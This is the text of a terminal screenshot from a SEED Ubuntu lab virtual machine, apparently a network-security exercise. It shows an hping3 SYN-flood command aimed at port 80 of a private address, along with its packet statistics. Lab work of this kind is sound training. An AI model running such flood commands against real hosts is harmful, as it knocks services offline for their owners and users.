 SEED_Ubuntu [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Terminal Jul 7 10:11
seed@VM: ~
[07/07/25]seed@VM:~$ sudo hping3 -S -p 80 --flood 192.168.0.30
HPING 192.168.0.30 (enp0s3 192.168.0.30): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
^C
--- 192.168.0.30 hping statistic ---
1019179 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
[07/07/25]seed@VM:~$